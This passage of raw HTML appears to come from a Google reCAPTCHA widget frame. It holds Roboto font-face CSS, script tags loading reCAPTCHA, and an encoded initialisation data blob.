  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="q_4ib0Ab4ThrCbqmwRpvtw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="q_4ib0Ab4ThrCbqmwRpvtw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="q_4ib0Ab4ThrCbqmwRpvtw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w57Du8K2I8KFw5xcw4UiDcKtwqQhwoXDtxR5JgZlwqUTw4fDtsKGwpfCrWNOwpFpw4rDg1vDvsOJwpQOUsOBNwLClmExYm/DrsOnIMKxw4FBZnbChQ0ESMOLw5TCosKbw7vCosKjwr3CoMOIKAzCssKzc8KiwqbChCJfAcO6w5TCg8KrwoPCvFvCh8OTODZebMOsC8KqXyBycMORDh/Cg8KDDBQTw5g7YkVzwqvCmcOGw6fDrMOcTxdrwqIFwpEHw4TDkxwVwoAOwrXCjsOLSsKVw7jClFbCu8K7IRMEUMKXw5/CtkAGaQHDimHDvQV2wonDlMKTTgzDshcKEsO6wpzDslHDk8O/wpldwq9gAlogH0ROw5rCp8KJwqxPFFjDvxHDn8OUw7LDnw/DnMOoLRHDn8KpNcKlW8KpwqzCnxrCocKZw47CixjDi8Obw63DqMOXw7tnw6snaMOJVCXCvsKhwoDCgW/ChMOZw6vDhDcCMMOZw4jDjQfCin7ClMK8KlnDuRTCssOHXn3CoVouUcKgworDmwQVchPCo8K3w6oIXmwywprDmyXDnFx/L0t2w4HCjT0jTl9pLwTCmGRDw4zDhWjCgTzDpMKUwpjDjk4GwrJAZ8Oxw5DDs8K9wo3DhEsow41Aw5/[base64]/[base64]/w57DuxnDq08qH2DCi2XDqzVCw7MnwpHCv04iw5vDvcKKwogPJwfDqEDDrMOtPSnDjMO9wps4P8OswrPDrBoZw5A8wrfCl8O7w5Ynw5NJIEjDigAWw7tIwoLDvMOjKEjCqk8dE2nCq8O3wqkxw5/ChynDi8O2w6DCt8KzEWoHwoZ6w5MLM8OHWcKQw6DCrsOTwovCq8OvwqIOcWrCvlJiEUNaw4x7PsOLw5NvwowTwq3DssKEYMOJQhjCmnzCgGjDu8Oqa2wmw57DrsOhD0bDonsQwrbCusKGw5DDqRM2wpA7DEzCi8Omw51/wqx0wogZwqvCjSjDrMORIHrDlXYSRwnDisO7wqnCicKWcUxsw5rDqMKswqJdw4gRw6xeJx/DkFPDmcKowpbDo8Kbw6whw7HDgFzCqFAYw6LDgcKKClkmw69Dw4rCnz1WK8OqYMK6UcKJEsKzwp7DsFrCtMO0wqPDiwgwGcKJecOdNWLCiVpXbcONXsKfwpzCkyMsfXLDvsKdwprCmsK3wqYTeh/DhBHDnFk/BgtHwrhsRcOAwrTDvMOkwoTCmMKVwobCvMKjNcONw58cDMO+Bx8aFF/CvcOawoc6wqgtwr8kO8OuwpbCjC5GwqJ7WHVUwq1+wrlVXcKxbsOFwpzCrsOCw7ZIw4HCgcO2wpbCrsOYUWvDtwLDugs2cTQgG0fCp8KVbcKfY8ObLcOsKcOcbMOBK8O/w7rDgBojbsK+c0sqw5PCtT/CpMOdwp/CshvDpT0aw64UwqTCgW0FwrbCq8K/wprDjW/[base64]/w57DhsKLC8O/woHDg1IPwpMGwq9Mwr90fcO6w7RAL05aNCvDpE/[base64]/CrGRzQMO3w7Vpw6vDkwHCk8KPwoXCsMKRXGDDv8Kaw6YfwoLCt8KPwokITcKtVsOdwprCn8Odw4l4w4kuDsKNwo/CuMOfDMKFw7kTKsKewppiTw7Dry3CtMKTbsOqNcOhwrPDjhU6UsOpYcOgwq18w4ZWw6pLw7hxL8OGZUnCnEA8wpgqGGdSAEnChMKwwrM8QMOlw6jDhcO4w6pXBBlTLsK/w58Zw5kGKUAhHEbCgcKWR1HDgMOAwocNIjnCk8KuwrHCgTDDly3DjMObXE/DrF4OKGbDhMODwqvCs8KqTcOVGWxgwpsBw7/[base64]/Doz0Mw6XDqMOKwq57fsOvMHnCmsO5eXLDkB1zwq14wpIrAQ3CnVFSw6rCrcOwwo8Xw6M4wofCjF5JZcKbwoYuwqtowq96WDTCjVrDmndbw5/CqMKzw6XCqFEmwpkvFgjDiFHDpcKleMO+wrPDhSrCocOIwqIrwrAjw4hwS37DpFQxCsOGwpUPSEzCpcKLwpNYwq47PMKwXMKbETFuwpNIw6Zvw6E/w5Rdw7wkwqHDs8KqMcOOUMKcwqY+WcKFc8KgwrZiwqHCg8KNw73DgVvCr8K4ZyJCaMKSwqjChcO9HcKNw6/DjBMJw4g2w4FwwoHDtWfDi8OzUcOVd8OjdcOhCcOUE8Orw7fCsS/Dn8K5w53DvmPDrEfCuR/CkgXDpcOkwpRxMsOOKMKaPMKvw459w71twqUSwoJLw6MAwogWXGdeIcK9wqYNw7DCmwF0OgMBwqvCiFo+w6Ydw7lIwqDCuMOKw6jDjS1lw48aGcKjI8OLEcKJY8K+Y0DCigBpeR9MwojCj8OFWsKJACfDisKwR8Oew6BXwrHCsjPCo8OawoDCuS3Cp8KEwqXDs1/[base64]/wqw8woQKw4YoPsKsw5cZw7o9UyhgLsO+wpk8wr7CvVUUZkTDoC96wqHDhcOFw6ZrwoPChXtDV8OrecKGVFF1w74hw4zCl8O1H8OowpQ9w7UqW8Knw7EpRx5mDcKIAcOQw6/Dt8OHKcOCXkvCjHJZNnIJQkJywqnDq8OYTcKXHcOWwoLDtjrComnClRxLw7V3wqzDizwZMzE4UcO2cjlgw5jComTCqMOpw41LwovDgcK7w6fCicOWw5cwwp/CjH5Kw4DCn8KOw7LCsMKww4nDsScFwq5Rw47CjsOpw4vDlk3CsMOhw6hgS34MO1fDm2tpfDnCqzvDvyxWKsKHwp7DoCjCqXJGesK+w5hOKMKhFwLClMKmwr12M8OBIQ/CosOVwoDCn8Oawq7DjiTCvn8gUTcRw7DDmMOkNMK1MGxzPcK5w49yw5zDrcO0wpTDrcO7wozDqsKkJmHCrWAbwo9Uw5LDs8KWQDjDvDtmwoZyw6HCi8Ojw4zDklEDwqHCtzkbwoRhD17DrsKtw57Cj8ONUSZIVVp0wqjChcK5I1/DvERuw6nCpjBdwq7DsMKiR0vCiS7DtnzCmnzCnsKrW8KIwosBC8K9eMO7w4AlGsKswqx8E8KPw4RCaFLDv8K3ZMO/w75KwrpiC8Kww5LDp8KtwpPDncKlBzlZfAFmw7caClHCgV4hw47Dgkt0bmHDm8O6BxMJFk/DnsO4w6wGw4TDo2fDp1bDomLCj8OQTT0sL1U/a2sAa8KvwrdENhc4csO5SMO4G8OBw4sRdmIXTCFKwonCocO9BVsgEm/Dl8KAw5Bhw7zDtjMxw74lW04/[base64]/ZcKPwqNnASgeVMOlwrAgw5BxE0o0WQc9Q8Orw7Y5cxUEdXfCvsK6McOtwpTDsmnDpMK8XD7Co03ClVR+LcONwroFwqnCksOcwpEuw5ALw6o+NnwUBV4lEHnCscKAaMK9RA84FsOcwolvRcOVwqlCaMKSIz1VwpdqJ8Obwq/ChsKhTDlVwr9Jw4nDmjHCh8Kgw5hgFTLCmsKiw6rCtwMuOsKfwozDjFfDhcKsw7wIw6IOMnrCnMKbw6vCsk3CnMODCMOTOFMowq7ChC9Baiwdw5BBw4DCscO8wr/Dj8OcwqDDoFLCk8O2w6Y2w4NTw61NHMKvw4zCoELCpgTCmxxAM8K+OcK1L2U/w4cRKMOnwpc1wrt7ccKUw6Exw75UfMOBw6BnKsOwH8OWw4AswrEcE8OFwpZ0ahFvUHxWw4gzAzvDpHR9woXDoFnDsMK+YzXCncKbwo3DgsOEwoYWwpxUFzIaOgdocMO+w4xmdUYMw6ZuBcKlw4/[base64]/Dv2Ipw4JCw7/CtcKQw6QYwpJGwqnDtsKEGjYJwrxuMsKwGMOQe8OVSjnDkg8bS8OxwprDksOGwr09wrwrwpJnwodCwpABO3fDpxtDXC3Dn8Kmw6EFZsOPwpoIwrbCkBLCmHJDw4/CssOzwpkUw4kAE8O3wp0BKW9UVMKteBDDvVzCm8ODwoF+wq9BwpnCvH7CtDcEcEhBVcOPw6TDhsOOwo1MHXVRw61FFVfCnSkZeWBEw6xKw6F9LsKGMcOXJ27DrsOhNcO6AsKveE/DilVJESAJw7twwo4tP3sTPWUww47CmMOwBcOuw6fDgMOTcMKDwpLCsREEXMKiwpBXwrJMMVnDr1DCscOCwprCgMKkwp/DvXNuwpvDjUtbwrsMGDkyM8KfdcKJI8OmwoTCpsKzwp7Cj8KPXm08w65PNcOEwoDChlwxRsObBsOWfcOkwo7Co8K3w6jDqCdpbMKMD8O4SmMVw7rCg8OGJMO7fcKfRjEXw6nCty4KLQg/w6nChhLDusK1wpDDlW3Ci8OHJDnCqMKxEsKlworDrFd4R8KsHsOeX8KRGsK4w7DChk3DpcKXOGNTwoopA8OdHmwTH8Ouc8O7w7LDv8Krw47ChcO6FsKQRBRcw6fCl8OVw49swoDDjjbCssOiwoHCqVzDig/DqnF3w53Cm08pw5LCgSTCg0tuwqjDvjTDhcOvVw/CucOHwrgvesK2OXtrHMKEw45Cw5DDicOvw7/CjxJdXMO6w5PCmsKywqJnwrEoW8Kte3bDoG3DosKawpHCisOmwptbwr7DuSvCvj7Dl8K/w59mYUJIamjDlk/CnA/ChcO/[base64]/woglwp7CmsOdMcKRw7MFwrUReMOdaGjCj8OwwoNjw73CucKqw5vDssOZPSvDiMKtLzXCqgrCmRLChMKlw70aZMOzC1tBJRBpGUEvw7/CnCEMw6TDmjnDosOWw5pBw5zCqXpMPljDnl8gLmPDhHYXw6wHQxHCusOWwqnCmzJXwq5Hw5TDnsKcwqHCkGbCsMOiw7wAwqLCicOISsK5EjMgw4FsG8KcXcK7QCZkSsKLw4zCoz3Cnglxw5pocMKgw7XDh8KBwr9lAsK0w5/CoU/Cg3obXXVHw5x3E1DDs8KIw5d1HzRrVV0JwrVLw60kC8KmPihZwrAaw5Z1fRjDpMOxwrlFw4vDmQVaf8OrI1NtQsOqw7/DpMO8P8KzBcO6ecKMw5g5NUp8wqJKDW/Cvl3Ck8Kmw7gxwrsVwqQCA2rCpsK/USYlwojDuMKswpwAwrvDu8Olw7lNeyscw7gxwoHCmcO5LMOnwpddV8Ouw7pVL8Orw5VqF2rCuR/[base64]/DrMOmPMKVUMOhw5Unw4MdC07DlMO9KsK3CMKyM3nDtVQRw4DCncO2OmzCikzChAdFw5XCqnIXPMO8YsOlwoLDj0hxw4nDukLDjUjCh2LDu3rDpjjDjcKxwrINRcK3JWHDvG3CucOJZ8O/anHDvELDvlvDsinCgMO8LA5GwrJHw5vDssKlw6bDiXjCpsOnw4nCk8O/PQfCvDfDrcODecK6VcOuS8O1Z8KJw5HCqsOEwpdjIU/DqijDvMOzVMOTw7vCp8OaAgcQccONwrtjWRNZwrJbOU3CncOPGMOIwrdOdMK6w4EWw5bDkcKnw4nDosO7woXCnsOWZEHCqyEGwrTDokDCtD/[base64]/w7NywqjDgMKJRsKuMALCtMOoLFXDk8OxwrHCvsOJwppFw4LDmMKqVsKxVsKrcH7Ch8O+bMK0wolYeCp4w5LDpsOUI2UwP8Oaw6cTwp/CgcOGKsOjwrVvw5sePkRKw5xMw7ljKRF9w600wprDhMKAw5/CuMOrDhvDvHfDl8Okw6sKwqljwporw4gnw7RawobDoMKgTsKAdcO2Wn0jwpDDrMOZw6LCuMOPw657w5/[base64]/wpFZGsK6MMKcG09CZsKmWMKRIcKsw7IkMMO6wrDCuMOafnHDqEXDh8KkL8KxwqY0w5PDkMO5w4TCo8KNC3zDosOHAH7ChsKRw57CicK/WG3CusK2QMKjwrQ0wrfCs8K7CznCjn8pbMKBw53Ck13DqD1RL1PCs8OKY0bCoCTCrsOOEgEQPU/DmyzCvMK+fEfDt3bDpcOaDMOYwpo2w5vDncKWwq1Iw7XDsy1kwrjCoDzClAbDs8KQwptZdDbCt8OHw53CiR/[base64]/XXcOwqBWwpocOH0OAcKQIcOKw5XDnMKWd1LDqD5kTSTDrA7CiQnCgsK6OsOKUU/DvBBITsKbwpHDj8KMw70qX1BiwpAHYiTCmjdQwpJXwq9Hwp3CsXfDqMOAwpzCkX/DmG0AwqrDgsKgd8OETWHCv8Krw4E6w7PCiWsVF8KgMMKswo0+w786wp8fCcKlRhMLwr/Dr8KUwrXClmnDkMKgwqEow7RgcUQMw75NCWBFYcK9w4XDlCzCmMOHA8O2wpp6wqrDhTlDwobDicKowr5sLMKSYcKMwqcpw6DDtsKqC8KMBg5Ew6wawpLDncOFb8OCwr/CqcKWwozCmSooJcKww6o3QwdrworCnR3DtjzChMKlfEPCtGDCvcKxCR98VDIieMKvw4J/[base64]/Cv8OswqnDn8K8wq8XwqBww5Z0w6Fjw4fClVvCgMOIBcKxfnFydMKqw5Q/QcO9chdbY8KRaATClzARwqFJfsKoKmLCtwjCr8K7BsOXw6/DrnPDgi/[base64]/[base64]/CpjBbw67CisO6U8Okw77Di2PCjn8XwoAUw5wzfcK/wobCnMO/ewRuIg/DjBVNwqvDnsKbw6d2S